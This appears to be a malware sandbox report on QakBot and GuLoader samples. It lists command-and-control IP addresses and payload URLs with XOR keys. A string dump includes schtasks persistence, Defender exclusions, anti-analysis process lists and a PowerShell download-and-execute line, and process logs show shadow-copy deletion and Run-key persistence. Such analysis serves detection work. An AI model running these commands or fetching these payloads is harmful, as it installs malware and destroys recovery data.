24.46.40.189:2222
35.142.12.163:2222
47.136.224.60:443
47.146.169.85:443
47.152.210.233:443
47.153.115.154:443
47.153.115.154:995
47.201.1.210:443
47.202.98.230:443
47.205.231.60:443
5.13.99.38:995
50.104.186.71:443
50.29.181.193:995
59.124.10.133:443
62.38.111.70:2222
64.19.74.29:995
65.116.179.83:443
65.131.44.40:995
66.222.88.126:995
66.26.160.37:443
67.0.74.119:443
67.165.206.193:995
67.197.97.144:443
67.209.195.198:3389
67.250.184.157:443
67.83.54.76:2222
68.39.177.147:995
68.4.137.211:443
69.246.151.5:443
69.28.222.54:443
69.92.54.95:995
70.173.46.139:443
71.163.225.75:443
71.31.160.43:22
71.80.66.107:443
72.177.157.217:443
72.179.242.236:0
72.190.101.70:443
72.204.242.138:443
72.209.191.27:443
72.29.181.77:2078
72.45.14.185:443
73.210.114.187:443
73.232.165.200:995
74.134.46.7:443
74.56.167.31:443
75.110.250.89:443
75.132.35.60:443
75.137.239.211:443
75.71.77.59:443
75.87.161.32:995
77.159.149.74:443
78.96.192.26:443
78.97.145.242:443
79.117.161.67:21
79.119.67.149:443
80.240.26.178:443
81.103.144.77:443
82.127.193.151:2222
82.76.239.193:443
84.247.55.190:443
85.186.141.62:995
86.125.210.26:443
89.137.77.237:443
89.43.108.19:443
93.113.90.128:443
94.10.81.239:443
94.176.220.76:2222
94.52.160.116:443
96.18.240.158:443
96.227.122.123:443
96.37.137.42:443
96.41.93.96:443
97.127.144.203:2222
98.114.185.3:443
98.115.138.61:443
98.116.62.242:443
98.13.0.128:443
98.148.177.77:443
98.219.77.197:443
98.4.227.199:443
SaltjHxastDcds)oMc=jvh7wdUhxcsdt2
Strings (456)/F
/c ping.exe -n 6 127.0.0.1 & type "%s\System32\calc.exe" > "%s"
/ru ""
[begin]
[end]
cookie=[%s]
data=[%s]
exe=[%s] cmdline=[%s] pid=[%u] username=[%s]
ext_ip=[%s] dnsname=[%s] hostname=[%s] user=[%S] domain=[%S] is_admin=[%s] os=[%s] qbot_version=[%s] install_time=[%s] exe=[%S] prod_id=[%s]
host=[%s:%u] user=[%s] pass=[%s]
referer=[%s]
url=[%s]
url=[%s] data=[%s]
url=[%s] lb=[%s] data=[%s]
url=[%s] user=[%s] pass=[%s]
"%s\system32\schtasks.exe" /Create /RU "NT AUTHORITY\SYSTEM" /tn %s /tr "\"%s\" /I %s" /SC ONCE /Z /ST %02u:%02u /ET %02u:%02u
"%s\system32\schtasks.exe" /DELETE /F /TN %s
"%s\system32\schtasks.exe" /create /tn %S /tr "%s" /sc %S
%%%BOT_NICK%%%
%02u.%02u.%02u-%02u/%02u/%04u
%BOTID%
%BOT_COMPUTERNAME%
%BOT_MACHINE_UUID%
%BOT_USERDOMAIN%
%BOT_USERNAME%
%BOT_VENDOR_ID%
%ProgramFiles%\Internet Explorer\iexplore.exe
%ProgramFiles(x86)%\Internet Explorer\iexplore.exe
%SystemRoot%\SysWOW64\explorer.exe
%SystemRoot%\SysWOW64\mobsync.exe
%SystemRoot%\SysWOW64\xwizard.exe
%SystemRoot%\System32\mobsync.exe
%SystemRoot%\System32\xwizard.exe
%SystemRoot%\explorer.exe
%s "$windowsupdate = \"%s\"; & $windowsupdate"
%s %04x.%u %04x.%u res: %s seh_test: %u consts_test: %d vmdetected: %d createprocess: %d
%s \"$windowsupdate = \\\"%s\\\"; & $windowsupdate\"
%s%s/dupinst.php?n=%s&bg=%s&r=%u
%s\%s.vbs
%s\System32\WindowsPowerShell\v1.0\powershell.exe "$windowsupdate = \"%s\"; & $windowsupdate"
%s\System32\WindowsPowerShell\v1.0\powershell.exe \"$windowsupdate = \\\"%s\\\"; & $windowsupdate\"
%u.%s.%s.%08x
*/*
.cfg
.dat
.dll
.exe
.lnk
/bot_serv
/t3
000
1.nvprivateoffice.info
123,password,Password,letmein,1234,12345,123456,1234567,12345678,123456789,1234567890,qwerty,love,iloveyou,princess,pussy,master,monkey,abc123,99999999,9999999,999999,99999,9999,999,99,9,88888888,8888888,888888,88888,8888,888,88,8,77777777,7777777,777777,77777,7777,777,77,7,66666666,6666666,666666,6...
1234567890
2
23.49.13.33:7000
3
307
308
309
310
311
ADMIN$
ALLUSERSPROFILE
AdjustTokenPrivileges
Administrator
AllocateAndInitializeSid
AvastSvc.exe
ByteFence.exe
C$
C:\\INTERNAL\\__empty
CWSandbox
CertAddCRLContextToStore
CertAddCTLContextToStore
CertAddCertificateContextToStore
CertCloseStore
CertCreateCertificateChainEngine
CertDuplicateCRLContext
CertEnumCertificatesInStore
CertEnumSystemStore
CertFreeCRLContext
CertFreeCertificateChain
CertFreeCertificateChainEngine
CertFreeCertificateContext
CertGetCRLContextProperty
CertGetCertificateChain
CertGetEnhancedKeyUsage
CertGetNameStringW
CertOpenStore
CertSetCertificateContextProperty
CloseHandle
CloseServiceHandle
Content-Type: application/x-www-form-urlencoded
CreateDirectoryA
CreateFileA
CreateFileW
CreateProcessA
CreateProcessInternalW
CreateProcessW
CreateRemoteThread
CreateServiceW
CreateThread
CreateToolhelp32Snapshot
CreateWindowExA
CredEnumerateA
CredFree
CryptAcquireCertificatePrivateKey
CryptEnumOIDInfo
CryptFindOIDInfo
CryptUnprotectData
DefWindowProcA
DeleteFileA
DeleteService
DeleteServiceW
DeleteUrlCacheEntryW
DestroyWindow
DispatchMessageA
DnsQuery_A
DnsQuery_W
DynamicCodePolicy
EnumWindows
ExpandEnvironmentStringsA
Fiddler.exe;samp1e.exe;sample.exe;runsample.exe;lordpe.exe;regshot.exe;Autoruns.exe;dsniff.exe;VBoxTray.exe;HashMyFiles.exe;ProcessHacker.exe;Procmon.exe;Procmon64.exe;netmon.exe;vmtoolsd.exe;vm3dservice.exe;VGAuthService.exe;pr0c3xp.exe;ProcessHacker.exe;CFF Explorer.exe;dumpcap.exe;Wireshark.exe;i...
FindClose
FindFirstFileA
FindNextFileA
FindResourceA
FindWindowA
FreeSid
FtpDeleteFileA
FtpGetFileA
FtpOpenFileA
GenuineIntel
GetClipboardData
GetCurrentDirectoryA
GetCurrentThreadId
GetForegroundWindow
GetMessageA
GetMessageW
GetModuleFileNameA
GetModuleHandleA
GetProcAddress
GetUrlCacheEntryInfoW
GetVolumeInformationA
Global\{EEE80B68-1EF4-47C2-9017-59E46A84F3BC}
HOURLY /mo 5
HttpAddRequestHeadersA
HttpOpenRequestA
HttpOpenRequestW
HttpQueryInfoA
HttpQueryInfoW
HttpSendRequestA
HttpSendRequestExA
HttpSendRequestExW
HttpSendRequestW
IPC$
Initializing database...
InterlockedCompareExchange
InternetCloseHandle
InternetConnectA
InternetCrackUrlA
InternetGetCookieA
InternetGetCookieExA
InternetGetLastResponseInfoA
InternetOpenA
InternetOpenUrlA
InternetQueryDataAvailable
InternetQueryOptionA
InternetQueryOptionW
InternetReadFile
InternetReadFileExA
InternetSetOptionA
InternetSetStatusCallback
InternetWriteFile
LdrGetProcedureAddress
LdrLoadDll
LoadLibraryA
LoadResource
LocalFree
LookupAccountSidA
LookupAccountSidW
MBAMService.exe;mbamgui.exe
MessageBoxA
Microsoft
MicrosoftEdge.exe
Module32First
Module32Next
MoveFileA
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
MsMpEng.exe
NAT-PMP %u tcp
NetApiBufferFree
NetGetDCName
NetShareEnum
NetUserEnum
NetWkstaGetInfo
NtAllocateVirtualMemory
NtClose
NtCreateSection
NtFreeVirtualMemory
NtGetContextThread
NtMapViewOfSection
NtProtectVirtualMemory
NtQueryInformationProcess
NtQueryVirtualMemory
NtReadVirtualMemory
NtSetContextThread
NtUnmapViewOfSection
NtWow64QueryInformationProcess64
NtWow64ReadVirtualMemory64
NtWriteVirtualMemory
ObtainUserAgentString
OpenProcess
OpenSCManagerW
OpenThread
PFXExportCertStore
PR_Close
PR_GetError
PR_GetNameForIdentity
PR_OpenTCPSocket
PR_Read
PR_SetError
PR_Write
PStoreCreateInstance
PathCombineA
PathCombineW
PathMatchSpecA
PathMatchSpecW
PathUnquoteSpacesW
PeekMessageA
PeekMessageW
PostMessageA
PostQuitMessage
Process32First
Process32Next
ProfileImagePath
QEMU
QueryFullProcessImageNameW
Query_Main
RapportGP.DLL
ReadFile
ReadProcessMemory
Red Hat VirtIO
RegCloseKey
RegCreateKeyExA
RegDeleteValueA
RegEnumKeyExA
RegEnumValueA
RegOpenKeyExA
RegQueryInfoKeyA
RegQueryValueExA
RegSetValueExA
RegisterClassExA
RtlGetVersion
RtlNtStatusToDosError
RtlSetLastWin32Error
SAVAdminService.exe;SavService.exe
SOFTWARE\Microsoft\Internet Explorer\CodeIntegrity
SOFTWARE\Microsoft\Microsoft AntiMalware\SpyNet
SOFTWARE\Microsoft\Microsoft Antimalware\Exclusions\Paths
SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
SOFTWARE\Microsoft\Windows Defender\SpyNet
SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Wow6432Node\Microsoft AntiMalware\SpyNet
SOFTWARE\Wow6432Node\Microsoft\Windows Defender\Spynet
SbieDll.dll
Self test FAILED!!!
Self test OK.
SendMessageA
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\.\%coot\cimv2")
Set colFiles = objWMIService.ExecQuery("Select * From CIM_DataFile Where Name = '%s'")
For Each objFile in colFiles
objFile.Copy("%s")
Next
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\.\%coot\cimv2")
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("%s", null, nul, nul)
SetCurrentDirectoryA
SetEndOfFile
SetEntriesInAclA
SetFilePointer
SetLastError
SetNamedSecurityInfoA
ShellExecuteA
ShowWindow
SizeofResource
SpyNetReporting
StackWalk64
StartServiceW
StrCmpIW
StrCmpNIA
StrStrIA
StrStrIW
StrStrW
StrTrimW
SubmitSamplesConsent
TranslateMessage
UnregisterClassA
UpdateWindow
VBoxGuest
VBoxVideo
VMAUDIO
VMware Accelerated
VMware Pointing
VMware Replay
VMware SCSI
VMware SVGA
VMware VMaudio
VMware Vista
VMware server memory
Virtual HD
VirtualAllocEx
VirtualFreeEx
VirtualProtect
VirtualProtectEx
WBJ_IGNORE
WEEKLY /D TUE,WED,THU /ST 12:00:00
WNetAddConnection2W
WNetCancelConnection2W
WNetCloseEnum
WNetEnumResourceW
WNetOpenEnumW
WRSA.exe
WSAConnect
WSAGetLastError
WSASend
WSASetLastError
WScript.Sleep %u
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\.\%coot\cimv2")
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("%s", null, nul, nul)
WSCript.Sleep 2000
Set fso = CreateObject("Scripting.FileSystemObject")...
WTSEnumerateSessionsW
WTSFreeMemory
WTSQuerySessionInformationW
WTSQueryUserToken
WaitForSingleObject
Windows10 Edge HttpQueryInfo Bug!!!
WriteFile
WriteProcessMemory
ZwQueryInformationThread
ZwResumeThread
\sf2.dll
_decrypted.file;MultiAnalysis_v
aabcdeefghiijklmnoopqrstuuvwxyyz
aaebcdeeifghiiojklmnooupqrstuuyvwxyyaz
abc
abcdefghijklmnopqrstuvwxyz
administrator,argo,operator,administrador,user,prof,owner,usuario,admin,HP_Administrator,HP_Owner,Compaq_Owner,Compaq_Administrator
advapi32.dll
ansfltr
application/x-shockwave-flash
artifact.exe
aswhooka.dll
aswhookx.dll
avcuf32.dll
avgcsrvx.exe;avgsvcx.exe;avgcsrva.exe
avp.exe
bdagent.exe;vsserv.exe;vsservppl.exe
c1
c:\hiberfil.sysss
cashmanagementconnectionstring
ccSvcHst.exe
chrome.dll
chrome_child.dll
cmd /c schtasks.exe /Query > "%s"
cmd.exe /C \"start /MIN %s\system32\cscript.exe //E:javascript \"%s\"\" sudhfdus
cmd.exe /c ping -n 10 localhost && rmdir /S /Q "%s"
cmd=1&msg=%s&ports=
comet.yahoo.com;.hiro.tv;safebrowsing.google.com;geo.query.yahoo.com;googleusercontent.com;salesforce.com;officeapps.live.com;storage.live.com;messenger.live.com;.twimg.com;api.skype.com;mail.google.com;.bing.com;playtoga.com;.mozilla.com;.mozilla.org;hotbar.com;lphbs.com;contacts.msn.com;search.msn...
connect
coreServiceShell.exe;PccNTMon.exe;NTRTScan.exe
crypt32.dll
cryptui.dll
cscript.exe
data_after
data_before
data_end
data_inject
dbghelp.dll
dnsapi.dll
egui.exe;ekrn.exe
error res='%s' err=%d len=%u
exclude_url
explorer.exe
f1
firefox.exe
fmon.exe
fshoster32.exe
h1
h2
h3
https://
https://cdn.speedof.me/sample4096k.bin?r=0.%u
https://en.wikipedia.org/static/apple-touch/wikipedia.png
i1
i2
i3
i4
ignore_url
image/gif
image/jpeg
image/pjpeg
ivm-inject.dll
jHxastDcds)oMc=jvh7wdUhxcsdt2
k1
kb
kernel32.dll
m1
mcshield.exe
metsvc-server.exe
mlwr_smpl
mpr.dll
netapi32.dll
netsh advfirewall firewall add rule name="%s" dir=in action=allow program="%s" enable=yes
netsh firewall set allowedprogram "%s" %s ENABLE
netteller.com
npl
npq
nspr4.dll
nss3.dll
ntdll.dll
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://www.dropbox.com/s/41zf98knyy5atko/001_01.ps1?dl=1'); IEX (New-Object Net.WebClient).DownloadString('https://www.dropbox.com/s/dh8flnrogfq1h1w/001.ps1?dl=1'); Invoke-MainWorker -Command '%s'"
pstorec.dll
qbot_conf_path='%S' username='%S'
qbot_run_mutex='%s' username='%S'
reg.exe ADD "HKLM\%s" /f /t %s /v "%s" /d "%s"
rsabase.dll
rsaenh.dll
s2
sample
sbtisht
send
set_url
shell32.dll
shlwapi.dll
siteadvisor.com;avgthreatlabs.com;safeweb.norton.com
snxhk_border_mywnd
srootkit
t=%s time=[%02d:%02d:%02d-%02d/%02d/%d]
tcpdump.exe;windump.exe;ethereal.exe;wireshark.exe;ettercap.exe;rtsniff.exe;packetcapture.exe;capturenet.exe
u1
urlmon.dll
user32.dll
vSockets
vkise.exe;isesrv.exe;cmdagent.exe
vm3dmp
vmacthlp.exe
vmdebug
vmnat.exe
vmrawdsk
vmscsi
vmtoolsd.exe
vmx_svga
vmxnet
w1
wbj.go
webinjects.cb
windbg.exe;ChromeUpdate.exe;msdev.exe;dbgview.exe;ollydbg.exe;ctfmon.exe;Proxifier.exe;nav.exe;Microsoft.Notes.exe;ShellExperienceHost.exe;SecHealthUI.exe
windump.exe
wininet.dll
wpcap.dll
ws2_32.dll
wtsapi32.dll
{%02X%02X%02X%02X-%02X%02X-%02X%02X-%02X%02X-%02X%02X%02X%02X%02X%02X}
guloader
(PID) Process(4060) RegAsm.exe
C2 (1)https://onedrive.live.com/download?cid=46B98FE6F0D79519&resid=46B98FE6F0D79519%211842&authkey=ANcfRm-0LjxFJQY
Keys
Xor (1)FuvoZD67FzI15PKmN1ZfHqwRnOdw4Mu+BwGmIU1zc5n+8rBjQg7/hVkuXayfmCcldB9n7tjvkwDvVHEoFHrboElEG2ktFEaDIDUlq2anjm/fYs/0ozF6D7ZS2XL8zKLqEUPjvPVfLoqIf0j9zq1WdmNoUj8LOMJRHll8eQPLCvH4lQa6XGX53FOGEASZ8CF8ync6RdKCaVjpo8SH69HV/0Cc7sEkbB3bO4z7TmH+iceSuYWIdokxZg2qr8qyJL1CK5q5C4+25OGC10NVyEFQzX3AbZbBl5ip1LB30BoiBEhP...
(PID) Process(2564) 15.exe
C2 (1)https://cmdtech.com.vn/MY_XXX_VUVHawg214.bin
Keys
Xor (1)c2hlbGwzMgDou/j//yOBYw8kE3GXjZF9wOGFKOr0ppeCqiikzl+3oQd35lxueoe7+XwJFEHlTNS7ObyA4Uxd7nwCLjjFtzGMgp8lOKyixqZDWFfwzMHWsAUkBmwvK5vKx+GpJ0+S6+S49tuTo/38/nqzTkuGGIEIPHzxxyaDkSKxOWN/OeriP3NOlutZVbeVNAtEo728h6/21/cfkNqIuajcGtYwRVzTaZmMQhSsre0rYj/6sxe+B+0vorKXMkIRrjQQLjadUypg8YPmCgSkROW6NVJub2hep8JYCo3JeWgZ...
(PID) Process(796) 20.exe
C2 (1)https://qif.ac.ke/flow_AoGPhiVz245.bin
Keys
Xor (1)c2hlbGwzMgDrLGAFAr5gBQK+YAUCvmAFAr5gBQK+YAUCvmAFAr5gBQK+YAUCvmAFAr5gBQK+2dDopfj//44p5mERaiGYtZtywb56H1rwDMriR431HPtxRgbsUeDfJuOeZslg3pFtkCp7Vje0U6gFYtv8R6ISkHf//IVWmNTf2DcQZh12lxpKw3APLWwNQb8blZQ8Ws9IIJf1PQD9jnfe7wnaE+tAskN7KqciwQK6tLOKTfa/xeEmTK/q+ZWHLIuED3MIg0Zr/dwjXNx5+FKqaIDl71e6mR+gpIL/QjHEgTy4...
(PID) Process(4568) RegAsm.exe
C2 (1)https://drive.google.com/uc?export=download&id=1CGkeZyH2aFvlc_s_1D4WWtgHLoHWyhQ7
Keys
Xor (1)L16HhridR8zUzRvm35K9jZkj0wpmopMzgpZnKYx3ifFGBT6J74f/tgu3sq12WNV0MCoKDJ1pyzU5mZ4QJHkh+/4PVjcHMha5o2Lql65DDCJo0KK7NVNi4FFHNhpbJJymFfaNPuI08mfaZAFCxUXoJcPb2b1sHt7qiE5twfMuNKhNvCUgGj8pbnIT/UR98B8ve91xpIQAde0gMMnLKhFrV+SnXO+x5UEU7RUUT9j6t9qSiKhSOwutm1f/YLJC34NZHG300ens+B8FHEz1cP3u3MpywFWXscSCj+GYePnGOkD3...
(PID) Process(4460) 19.exe
C2 (1)https://qif.ac.ke/flow_AoGPhiVz245.bin
Keys
Xor (1)c2hlbGwzMgDo3Pj//x+Sd9qA0bAjJCDjei/BjuFht1tZ1jZkp2rK17196nFkt1gP3VjbTyr8K7vAx4wl6Dm+82Bt/DOpAcxuRxTtCW9OY6ar96bnLIvxUsuelv220ASKLgWHy3TZmwZOrLtsNeZlfrJLqHr7I/jqkTaZULkrDyIx3E0ufnCd3RR7QgQ8vTAVtOKzEv36Rk2YzWfoQ8MR+Tt0VMYBCKQxHxNE04pVOq0DunmpSF5J5aIhbocOmtyRhgNenc+ncsghqhNrjeyBRAVRAEFS9VO8afhwXxAy5iiI...
(PID) Process(5208) Styltendeschris.exe
C2 (1)https://onedrive.live.com/download?cid=8D14D74EB13B02D0&resid=8D14D74EB13B02D0%21161&authkey=AAzCpAsT_Jf9zKg
Keys
Xor (1)c2hlbGwzMgDolvX//zmgH+m4pyiRR+j/iqhNaojaMOJjnXCsz62EQviOZu0CP8xmUb4MLz2SUAk38zJxcWWY6cjj2LK0s22NodjO9OsGtWwGyfQ14pg5EJ/5mnfZa0EzsC6BuRz+1ZMJ37c+U1Adt+7PXUBKI+EWRAQHgo5yKTrdNC3DxcS63v4l0wX8V8K9Vxr5RjMpVqEsCu+IdryeAIU7ksqtDyYkpnC4C6RdqoQ/YK5NmzDyp5URVNPfg0ZLakV6FNYVjyvDdmBWDegTzuRnFpdAeluufVs82YfNL1HS...
(PID) Process(3188) 28.exe
C2 (1)https://drive.google.com/uc?export=download&id=11NAZslAWBWkK1b4dFviELvvgWl48QHr6
Keys
Xor (1)c2hlbGwzMgDrLFDvDStQ7w0rUO8NK1DvDStQ7w0rUO8NK1DvDStQ7w0rUO8NK1DvDStQ7w0r/NnQ6FT4//94o+SW+aYrMpZ7wD+1nOn5A48tRITzE7z0R02pk+nSp2Ifqc6v35Bqn5PKVL41Xi4Ma9b9jisdGbr8MgJZAdvc17RTZ6h3moOZyL+MZG1YRjaA0BVzQAaxoxQ8ukK2xXTR7BifHtDHf4Kk/WmhxkEjP3zZjrE8ACqt8XkXTFbO0R5JRrxbTI2UjN2igauiS585lcMmZpkJQlYpL091j8gJxOFP...
(PID) Process(3148) 3.exe
C2 (1)http://ffvgdsv.ug/ac.exe
Keys
Xor (1)c2hlbGwzMgDoMfj//+O/T9A8G58EBiZw5rJg4vg6jCT8c2h0L5lzVZI1rcejvRZGqPbyKdsd/Qq+iDe8TzBkO1RKwEuHVMsraQsF3Xu0shB/zUogs9dVARWPUrMnNzsxK0CXBV4qoubBAtxo0k4JF9eHISYKriwH7VkqiULBk8yDG28cNiF6/JjctG5uReHtrp698eJ4SNJEUIJEGthqwloRxhKN+9G3cNMLZcVbuLgGlBT3uX8fqBxWWVrxksKdMuierWXyqY3HbeM/nRYQvt0v7IIRdfdjt+ExUUlpXZNN...
(PID) Process(4880) Kamiksel.exe
C2 (1)http://pashupatiexports.com/BackdoorNEW_ixNqxYujPy62.bin
Keys
Xor (1)c2hlbGwzMgDZ0Ohl+P//tWPLr9TO9OFC/2w2D/syLt83SNH+kXHXbYPouO6Pvxz629UHGaX9WJdXse0JU3iF2e5RiPhJxo52Jj4XM2cFywSy3v4jHUMwkcq7RRIKgTkuRqcsTSDAZryeR8893g6jDWokVmj0TO+aosQ8WOKLkCg9oJtXmMndxXWNpoK2CBpTwS0NcqySR+AZCpRhWdBIfZWqc5wzH7XPLZbajCld8ly5c+V7x5v66fETQ7f92ieHTP8qpusYbBSEkLGVgWepotx8XMG/pVLzqB07sFTjn4Dg...
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (41) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (36.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.6) |
| .exe | | | Win32 Executable (generic) (5.9) |
| .exe | | | Win16/32 Executable Delphi generic (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:02:01 21:18:00+01:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 2.5 |
| CodeSize: | 67584 |
| InitializedDataSize: | 13059584 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1000 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | Debug, Pre-release, Private build |
| FileOS: | Windows 16-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| FileVersion: | fuck |
| ProductVersion: | fuck |
| ProductName: | fuck |
| OriginalFileName: | fuck |
| InternalName: | fuck |
| FileDescription: | fuck |
| CompanyName: | fuck |
| LegalTrademarks: | fuck |
| LegalCopyright: | fuck |
| PrivateBuild: | fuck |
| SpecialBuild: | fuck |
| Comments: | fuck |
Total processes
274
Monitored processes
187
Malicious processes
61
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 116 | "cmd.exe" /c REG ADD HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /f /v feeed /t REG_SZ /d C:\Windows\system32\pcalua.exe" -a C:\Users\admin\AppData\Roaming\feeed.exe" | C:\Windows\System32\cmd.exe | — | 8.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 208 | "C:\Windows\System32\schtasks.exe" /Create /TN "Updates\AnLKhBlJfQ" /XML "C:\Users\admin\AppData\Local\Temp\tmpB333.tmp" | C:\Windows\System32\schtasks.exe | — | vgaxrmxsxd8.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 212 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=19 --mojo-platform-channel-handle=4696 --field-trial-handle=1244,i,9604566886915374930,9644878124225970091,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 268 | "C:\Users\admin\Desktop\1.exe" | C:\Users\admin\Desktop\1.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 268 | vssadmin delete shadows /all /quiet | C:\Windows\System32\vssadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 376 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2332 --field-trial-handle=1244,i,9604566886915374930,9644878124225970091,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 480 | "C:\Windows\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | 16.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 748 | vssadmin delete shadows /all /quiet | C:\Windows\System32\vssadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 796 | C:\Users\admin\AppData\Roaming\20.exe | C:\Users\admin\AppData\Roaming\20.exe | 20.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 2.02 Modules
guloader(PID) Process(796) 20.exe C2 (1)https://qif.ac.ke/flow_AoGPhiVz245.bin Keys Xor (1)c2hlbGwzMgDrLGAFAr5gBQK+YAUCvmAFAr5gBQK+YAUCvmAFAr5gBQK+YAUCvmAFAr5gBQK+2dDopfj//44p5mERaiGYtZtywb56H1rwDMriR431HPtxRgbsUeDfJuOeZslg3pFtkCp7Vje0U6gFYtv8R6ISkHf//IVWmNTf2DcQZh12lxpKw3APLWwNQb8blZQ8Ws9IIJf1PQD9jnfe7wnaE+tAskN7KqciwQK6tLOKTfa/xeEmTK/q+ZWHLIuED3MIg0Zr/dwjXNx5+FKqaIDl71e6mR+gpIL/QjHEgTy4... | |||||||||||||||
| 880 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=3140 --field-trial-handle=1244,i,9604566886915374930,9644878124225970091,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
Total events
266 595
Read events
258 159
Write events
8 425
Delete events
11
Modification events
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Action Center\Checks\{C8E6F269-B90A-4053-A3BE-499AFCEC98C4}.check.0 |
| Operation: | write | Name: | CheckSetting |
Value: 01000000D08C9DDF0115D1118C7A00C04FC297EB01000000DBDD10622BD67741A42163F361389C4700000000020000000000106600000001000020000000714C0B985B0540658F4A2080B484A48FEA0193B4945278E76DEADC9EF300F178000000000E80000000020000200000002B477AD6A48910EDA2BF44A8E4FAAFB7E2EDF3EE6F87B8965B303D8016BD90EA30000000CB02147CAA96DADF9F5A3BD08AC8A954F632048A3EC443FAA534C64E43A96953CAB4A202A2BC0443ADBC5B693897DBB44000000078BCD17E1DCD91E99A86D38616C049FA8C5E2A7C07BB269B76B0709DC8A01ABF25866BF6638D5C4422D1151CE173748901F5A2433E1BD07914E254B07BB130FD | |||
| (PID) Process: | (3808) 1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3808) 1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3808) 1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3808) 1.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
